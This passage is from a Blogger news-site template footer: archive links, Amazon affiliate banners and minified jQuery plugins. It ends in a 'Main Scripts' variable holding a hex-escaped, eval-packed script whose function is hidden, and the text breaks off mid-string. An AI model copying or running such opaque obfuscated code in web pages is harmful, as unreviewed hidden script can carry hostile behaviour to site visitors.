<option value='https://www.bengali-news.in/2024/03/'>March (1)</option>
<option value='https://www.bengali-news.in/2024/02/'>February (1)</option>
<option value='https://www.bengali-news.in/2023/12/'>December (2)</option>
<option value='https://www.bengali-news.in/2023/08/'>August (6)</option>
<option value='https://www.bengali-news.in/2023/06/'>June (1)</option>
<option value='https://www.bengali-news.in/2023/05/'>May (12)</option>
<option value='https://www.bengali-news.in/2023/04/'>April (1)</option>
<option value='https://www.bengali-news.in/2023/03/'>March (2)</option>
<option value='https://www.bengali-news.in/2023/02/'>February (1)</option>
<option value='https://www.bengali-news.in/2022/10/'>October (1)</option>
<option value='https://www.bengali-news.in/2022/09/'>September (3)</option>
<option value='https://www.bengali-news.in/2022/08/'>August (1)</option>
<option value='https://www.bengali-news.in/2022/03/'>March (1)</option>
<option value='https://www.bengali-news.in/2022/01/'>January (2)</option>
<option value='https://www.bengali-news.in/2021/11/'>November (1)</option>
<option value='https://www.bengali-news.in/2021/07/'>July (2)</option>
<option value='https://www.bengali-news.in/2021/05/'>May (5)</option>
<option value='https://www.bengali-news.in/2021/04/'>April (7)</option>
<option value='https://www.bengali-news.in/2021/03/'>March (4)</option>
<option value='https://www.bengali-news.in/2021/01/'>January (4)</option>
<option value='https://www.bengali-news.in/2020/08/'>August (8)</option>
<option value='https://www.bengali-news.in/2020/07/'>July (14)</option>
<option value='https://www.bengali-news.in/2020/06/'>June (1)</option>
<option value='https://www.bengali-news.in/2020/05/'>May (6)</option>
<option value='https://www.bengali-news.in/2020/04/'>April (19)</option>
<option value='https://www.bengali-news.in/2020/03/'>March (4)</option>
<option value='https://www.bengali-news.in/2020/02/'>February (2)</option>
<option value='https://www.bengali-news.in/2020/01/'>January (15)</option>
<option value='https://www.bengali-news.in/2019/12/'>December (23)</option>
<option value='https://www.bengali-news.in/2019/11/'>November (3)</option>
<option value='https://www.bengali-news.in/2019/10/'>October (4)</option>
<option value='https://www.bengali-news.in/2019/09/'>September (10)</option>
<option value='https://www.bengali-news.in/2019/08/'>August (18)</option>
<option value='https://www.bengali-news.in/2019/07/'>July (22)</option>
<option value='https://www.bengali-news.in/2019/06/'>June (1)</option>
<option value='https://www.bengali-news.in/2019/04/'>April (1)</option>
<option value='https://www.bengali-news.in/2019/03/'>March (1)</option>
<option value='https://www.bengali-news.in/2018/12/'>December (2)</option>
<option value='https://www.bengali-news.in/2018/11/'>November (2)</option>
<option value='https://www.bengali-news.in/2018/09/'>September (2)</option>
<option value='https://www.bengali-news.in/2018/07/'>July (7)</option>
<option value='https://www.bengali-news.in/2018/04/'>April (2)</option>
</select>
</div>
</div>
<div class='clear'></div>
</div>
</div></div>
</div>
<div class='clear'></div>
</div>
<!-- end content-wrapper -->
<div class='clear'></div><!-- Footer wrapper -->
<div id='footer-wrapper'>
<div id='footer'>
<div class='footer-sections row'>
<div class='sect-left section' id='footer-sec1' name='Widget 1'><div class='widget HTML' data-version='1' id='HTML12'>
<div class='widget-content'>
<div style="text-align: center;"><span style="color: #cccccc;"><br /></span></div><div style="text-align: center;"><span style="color: #cccccc;">sponsored</span></div><div class="separator" style="background: 0px 0px; border: 0px none; clear: both; font-family: &quot;Source Sans Pro&quot;, sans-serif; font-size: 15px; outline: 0px; padding: 0px; text-align: justify; vertical-align: baseline;"><div class="separator" style="clear: both; text-align: center;"><a href="https://www.amazon.in?&amp;linkCode=ll2&amp;tag=amamkm02-21&amp;linkId=780f79465c3eea9d0e1e0ba11bbbdb78&amp;language=en_IN&amp;ref_=as_li_ss_tl" style="margin-left: 1em; margin-right: 1em;" target="_blank"><img border="0" data-original-height="336" data-original-width="1000" height="68" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjkNHHu99IiCrvzcDqXKzFGeZVpTr3HQDKAhZcO_xSHqKuV42Td8WFshUbiBEAaC0EqBpxGEIUXHUS6nEX9dJ1D3T0IvaAQNU4YDDkVog-TOtlLwAm077pu9G77tP1iH5YgSb46P_soJGRg664TxA2FhqSHXfAXmeZ0xp8LTEQ7Bjl_lHL1anzR5OGoRBJZ/w200-h68/amazon.png" width="200" /></a></div><br /></div>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML4'>
<h2 class='title'>Random Post</h2>
<div class='widget-content'>
</div>
<div class='clear'></div>
</div></div>
<div class='sect-left section' id='footer-sec2' name='Widget 2'><div class='widget Text' data-version='1' id='Text1'>
<div class='widget-content'>
Associates with Amazon India
</div>
<div class='clear'></div>
</div></div>
<div class='sect-left section' id='footer-sec3' name='Widget 3'><div class='widget HTML' data-version='1' id='HTML13'>
<div class='widget-content'>
<div style="text-align: center;"><span style="color: #cccccc;"><br /></span></div><div style="text-align: center;"><span style="color: #cccccc;">sponsored</span></div><div class="separator" style="background: 0px 0px; border: 0px none; clear: both; font-family: &quot;Source Sans Pro&quot;, sans-serif; font-size: 15px; outline: 0px; padding: 0px; text-align: justify; vertical-align: baseline;"><div class="separator" style="clear: both; text-align: center;"><a href="https://www.amazon.in?&amp;linkCode=ll2&amp;tag=amamkm02-21&amp;linkId=780f79465c3eea9d0e1e0ba11bbbdb78&amp;language=en_IN&amp;ref_=as_li_ss_tl" style="margin-left: 1em; margin-right: 1em;" target="_blank"><img border="0" data-original-height="336" data-original-width="1000" height="68" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjkNHHu99IiCrvzcDqXKzFGeZVpTr3HQDKAhZcO_xSHqKuV42Td8WFshUbiBEAaC0EqBpxGEIUXHUS6nEX9dJ1D3T0IvaAQNU4YDDkVog-TOtlLwAm077pu9G77tP1iH5YgSb46P_soJGRg664TxA2FhqSHXfAXmeZ0xp8LTEQ7Bjl_lHL1anzR5OGoRBJZ/w200-h68/amazon.png" width="200" /></a></div><br /></div>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML10'>
<h2 class='title'>Recent Post</h2>
<div class='widget-content'>
</div>
<div class='clear'></div>
</div></div>
</div>
</div>
<div class='clear'></div>
<div class='footer-wrapper'>
<div class='footer-sec row'>
<!-- Footer Social -->
<div class='social-footer section' id='social-footer' name='Social Footer'><div class='widget LinkList' data-version='1' id='LinkList20'>
<div class='widget-content'>
<ul>
<li><a class='facebook' href='#' target='_blank' title='facebook'></a></li>
<li><a class='twitter' href='#' target='_blank' title='twitter'></a></li>
<li><a class='dribbble' href='#' target='_blank' title='dribbble'></a></li>
<li><a class='vimeo' href='#' target='_blank' title='vimeo'></a></li>
<li><a class='rss' href='#' target='_blank' title='rss'></a></li>
</ul>
</div>
</div></div>
<!-- Footer Copyright -->
<div class='copyright'>Created By <a href='http://www.general-knowledge.in/' id='mycontent' rel='dofollow' title='General Knowledge'>General Knowledge</a></div>
</div>
</div>
</div>
<!-- unwanted widgets -->
 

</div>

<script>
//<![CDATA[
// jquery replacetext plugin https://github.com/cowboy/jquery-replacetext
(function(e){e.fn.replaceText=function(t,n,r){return this.each(function(){var i=this.firstChild,s,o,u=[];if(i){do{if(i.nodeType===3){s=i.nodeValue;o=s.replace(t,n);if(o!==s){if(!r&&/</.test(o)){e(i).before(o);u.push(i)}else{i.nodeValue=o}}}}while(i=i.nextSibling)}u.length&&e(u).remove()})}})(jQuery);

// Timeago jQuery plugin ~ URL: http://timeago.yarp.com
(function(e){if(typeof define==="function"&&define.amd){define(["jquery"],e)}else{e(jQuery)}})(function(e){function r(){var n=i(this);var r=t.settings;if(!isNaN(n.datetime)){if(r.cutoff==0||Math.abs(o(n.datetime))<r.cutoff){e(this).text(s(n.datetime))}}return this}function i(n){n=e(n);if(!n.data("timeago")){n.data("timeago",{datetime:t.datetime(n)});var r=e.trim(n.text());if(t.settings.localeTitle){n.attr("title",n.data("timeago").datetime.toLocaleString())}else if(r.length>0&&!(t.isTime(n)&&n.attr("title"))){n.attr("title",r)}}return n.data("timeago")}function s(e){return t.inWords(o(e))}function o(e){return(new Date).getTime()-e.getTime()}e.timeago=function(t){if(t instanceof Date){return s(t)}else if(typeof t==="string"){return s(e.timeago.parse(t))}else if(typeof t==="number"){return s(new Date(t))}else{return s(e.timeago.datetime(t))}};var t=e.timeago;e.extend(e.timeago,{settings:{refreshMillis:6e4,allowPast:true,allowFuture:false,localeTitle:false,cutoff:0,strings:{prefixAgo:null,prefixFromNow:null,suffixAgo:"ago",suffixFromNow:"from now",inPast:"in a moment",seconds:"a few seconds",minute:"%d minute",minutes:"%d mins",hour:"%d hour",hours:"%d hrs",day:"%d day",days:"%d days",month:"month",months:"%d months",year:"%d year",years:"%d years",wordSeparator:" ",numbers:[]}},inWords:function(t){function l(r,i){var s=e.isFunction(r)?r(i,t):r;var o=n.numbers&&n.numbers[i]||i;return s.replace(/%d/i,o)}if(!this.settings.allowPast&&!this.settings.allowFuture){throw"timeago allowPast and allowFuture settings can not both be set to false."}var n=this.settings.strings;var r=n.prefixAgo;var i=n.suffixAgo;if(this.settings.allowFuture){if(t<0){r=n.prefixFromNow;i=n.suffixFromNow}}if(!this.settings.allowPast&&t>=0){return this.settings.strings.inPast}var s=Math.abs(t)/1e3;var o=s/60;var u=o/60;var a=u/24;var f=a/365;var c=s<45&&l(n.seconds,Math.round(s))||s<90&&l(n.minute,1)||o<45&&l(n.minutes,Math.round(o))||o<90&&l(n.hour,1)||u<24&&l(n.hours,Math.round(u))||u<42&&l(n.day,1)||a<30&&l(n.days,Math.round(a))||a<45&&l(n.month,1)||a<365&&l(n.months,Math.round(a/30))||f<1.5&&l(n.year,1)||l(n.years,Math.round(f));var h=n.wordSeparator||"";if(n.wordSeparator===undefined){h=" "}return e.trim([r,c,i].join(h))},parse:function(t){var n=e.trim(t);n=n.replace(/\.\d+/,"");n=n.replace(/-/,"/").replace(/-/,"/");n=n.replace(/T/," ").replace(/Z/," UTC");n=n.replace(/([\+\-]\d\d)\:?(\d\d)/," $1$2");n=n.replace(/([\+\-]\d\d)$/," $100");return new Date(n)},datetime:function(n){var r=t.isTime(n)?e(n).attr("datetime"):e(n).attr("title");return t.parse(r)},isTime:function(t){return e(t).get(0).tagName.toLowerCase()==="time"}});var n={init:function(){var n=e.proxy(r,this);n();var i=t.settings;if(i.refreshMillis>0){this._timeagoInterval=setInterval(n,i.refreshMillis)}},update:function(n){var i=t.parse(n);e(this).data("timeago",{datetime:i});if(t.settings.localeTitle)e(this).attr("title",i.toLocaleString());r.apply(this)},updateFromDOM:function(){e(this).data("timeago",{datetime:t.parse(t.isTime(this)?e(this).attr("datetime"):e(this).attr("title"))});r.apply(this)},dispose:function(){if(this._timeagoInterval){window.clearInterval(this._timeagoInterval);this._timeagoInterval=null}}};e.fn.timeago=function(e,t){var r=e?n[e]:n.init;if(!r){throw new Error("Unknown function name '"+e+"' for timeago")}this.each(function(){r.call(this,t)});return this};document.createElement("abbr");document.createElement("time")});

// Plugin: SelectNav.js ~ url: https://github.com/lukaszfiszer/selectnav.js
window.selectnav=function(){"use strict";var e=function(e,t){function c(e){var t;if(!e)e=window.event;if(e.target)t=e.target;else if(e.srcElement)t=e.srcElement;if(t.nodeType===3)t=t.parentNode;if(t.value)window.location.href=t.value}function h(e){var t=e.nodeName.toLowerCase();return t==="ul"||t==="ol"}function p(e){for(var t=1;document.getElementById("selectnav"+t);t++);return e?"selectnav"+t:"selectnav"+(t-1)}function d(e){a++;var t=e.children.length,n="",l="",c=a-1;if(!t){return}if(c){while(c--){l+=o}l+=" "}for(var v=0;v<t;v++){var m=e.children[v].children[0];if(typeof m!=="undefined"){var g=m.innerText||m.textContent;var y="";if(r){y=m.className.search(r)!==-1||m.parentNode.className.search(r)!==-1?f:""}if(i&&!y){y=m.href===document.URL?f:""}n+='<option value="'+m.href+'" '+y+">"+l+g+"</option>";if(s){var b=e.children[v].children[1];if(b&&h(b)){n+=d(b)}}}}if(a===1&&u){n='<option value="">'+u+"</option>"+n}if(a===1){n='<select class="selectnav" id="'+p(true)+'">'+n+"</select>"}a--;return n}e=document.getElementById(e);if(!e){return}if(!h(e)){return}if(!("insertAdjacentHTML"in window.document.documentElement)){return}document.documentElement.className+=" js";var n=t||{},r=n.activeclass||"active",i=typeof n.autoselect==="boolean"?n.autoselect:true,s=typeof n.nested==="boolean"?n.nested:true,o=n.indent||"-",u=n.label||"Menu",a=0,f=" selected ";e.insertAdjacentHTML("afterend",d(e));var l=document.getElementById(p());if(l.addEventListener){l.addEventListener("change",c)}if(l.attachEvent){l.attachEvent("onchange",c)}return l};return function(t,n){e(t,n)}}();

// Tabslet jQuery plugin -  http://vdw.staytuned.gr
(function($,window,undefined){$.fn.tabslet=function(options){var defaults={mouseevent:"click",attribute:"href",animation:false,autorotate:false,pauseonhover:true,delay:500,active:1,controls:{prev:".prev",next:".next"}};var options=$.extend(defaults,options);return this.each(function(){var $this=$(this);options.mouseevent=$this.data("mouseevent")||options.mouseevent;options.attribute=$this.data("attribute")||options.attribute;options.animation=$this.data("animation")||options.animation;options.autorotate=$this.data("autorotate")||options.autorotate;options.pauseonhover=$this.data("pauseonhover")||options.pauseonhover;options.delay=$this.data("delay")||options.delay;options.active=$this.data("active")||options.active;$this.find("> div").hide();$this.find("> div").eq(options.active-1).show();$this.find("> ul li").eq(options.active-1).addClass("active");var fn=eval(function(){$(this).trigger("_before");$this.find("> ul li").removeClass("active");$(this).addClass("active");$this.find("> div").hide();var currentTab=$(this).find("a").attr(options.attribute);if(options.animation){$this.find(currentTab).animate({opacity:"show"},"slow",function(){$(this).trigger("_after")})}else{$this.find(currentTab).show();$(this).trigger("_after")}return false});var init=eval("$this.find('> ul li')."+options.mouseevent+"(fn)");init;var elements=$this.find("> ul li"),i=options.active-1;function forward(){i=++i%elements.length;options.mouseevent=="hover"?elements.eq(i).trigger("mouseover"):elements.eq(i).click();var t=setTimeout(forward,options.delay);$this.mouseover(function(){if(options.pauseonhover){clearTimeout(t)}})}if(options.autorotate){setTimeout(forward,0);if(options.pauseonhover){$this.on("mouseleave",function(){setTimeout(forward,1000)})}}function move(direction){if(direction=="forward"){i=++i%elements.length}if(direction=="backward"){i=--i%elements.length}elements.eq(i).click()}$this.find(options.controls.next).click(function(){move("forward")});$this.find(options.controls.prev).click(function(){move("backward")});$this.on("destroy",function(){$(this).removeData()})})};$(document).ready(function(){$('[data-toggle="tabslet"]').tabslet()})})(jQuery);

// Simple Tab JQuery Plugin by Taufik Nurrohman - https://plus.google.com/108949996304093815163/about
(function(a){a.fn.simplyTab=function(b){b=jQuery.extend({active:1,fx:null,showSpeed:400,hideSpeed:400,showEasing:null,hideEasing:null,show:function(){},hide:function(){},change:function(){}},b);return this.each(function(){var e=a(this),c=e.children("[data-tab]"),d=b.active-1;e.addClass("simplyTab").prepend('<ul class="wrap-tab"></ul>');c.addClass("content-tab").each(function(){a(this).hide();e.find(".wrap-tab").append('<li><a href="#">'+a(this).data("tab")+"</a></li>")}).eq(d).show();e.find(".wrap-tab a").on("click",function(){var f=a(this).parent().index();a(this).closest(".wrap-tab").find(".activeTab").removeClass("activeTab");a(this).addClass("activeTab");if(b.fx=="slide"){if(c.eq(f).is(":hidden")){c.slideUp(b.hideSpeed,b.hideEasing,function(){b.hide.call(e)}).eq(f).slideDown(b.showSpeed,b.showEasing,function(){b.show.call(e)})}}else{if(b.fx=="fade"){if(c.eq(f).is(":hidden")){c.hide().eq(f).fadeIn(b.showSpeed,b.showEasing,function(){b.show.call(e)})}}else{if(b.fx=="fancyslide"){if(c.eq(f).is(":hidden")){c.slideUp(b.hideSpeed,b.hideEasing,function(){b.hide.call(e)}).eq(f).delay(b.hideSpeed).slideDown(b.showSpeed,b.showEasing,function(){b.show.call(e)})}}else{if(c.eq(f).is(":hidden")){c.hide().eq(f).show()}}}}b.change.call(e);return false}).eq(d).addClass("activeTab")})}})(jQuery);
//]]>
</script>
<script type='text/javascript'>
//<![CDATA[
/*GLOBAL SETTINGS, USER CAN CHANGE*/
var MONTH_FORMAT = [, "Jan", "Fev", "Mar", "Abr", "Mai", "Jun", "Jul", "Ago", "Set", "Out", "Nov", "Dez"];
var NO_IMAGE = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiuXFV5vOWt0OlpETP_683T4056ri-UtrTuJNvrZdGIEst6Q_3cmNVHzwdjlKHPA_pS4q9PTxrJz0GnwfIR4wVhAvDv3yoXNay_AD6ytc9IouRi4D23WxAdwr1v1Mo631Jup8JrDfUcYvw/s1600-r/nth.png";
var POST_PER_PAGE = 6; // number of posts per page "navigation"
var LABEL_SEARCH_NUM = 6; // number of posts labels search
var POSTNAV_PREV_TEXT = "Previous"; // post nav text "previous post"
var POSTNAV_NEXT_TEXT = "Next"; // post nav text "next post"
var COMMENTS_TEXT = "Leave a Comment"; // comments text "leave a comment"

// Main Scripts 
var _jbOIec= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x31\x4d\x20\x31\x79\x3d\x5b\x22\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x71\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x61\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x31\x67\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x74\x5c\x5c\x31\x72\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x31\x72\x5c\x5c\x6d\x5c\x5c\x31\x61\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x31\x74\x5c\x5c\x31\x74\x5c\x5c\x64\x5c\x5c\x31\x67\x5c\x5c\x67\x5c\x5c\x31\x61\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x31\x67\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x41\x5c\x5c\x67\x5c\x5c\x31\x67\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x31\x72\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x31\x67\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x31\x72\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x6c\x5c\x5c\x31\x35\x5c\x5c\x31\x74\x5c\x5c\x31\x74\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x4c\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x6d\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x79\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x31\x35\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x72\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x31\x72\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x31\x72\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x31\x66\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x4c\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x31\x66\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x31\x61\x5c\x5c\x67\x5c\x5c\x31\x61\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x7a\x5c\x5c\x6b\x5c\x5c\x4b\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x31\x66\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x31\x61\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x4c\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x31\x66\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x72\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x31\x72\x5c\x5c\x6d\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x31\x72\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x4c\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x4c\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x31\x61\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x31\x35\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x67\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x31\x35\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x31\x67\x5c\x5c\x72\x5c\x5c\x31\x67\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x4c\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x4f\x5c\x5c\x31\x41\x5c\x5c\x67\x5c\x5c\x31\x67\x5c\x5c\x31\x74\x5c\x5c\x31\x74\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x31\x66\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x4c\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x31\x66\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x71\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x71\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x35\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x31\x76\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x46\x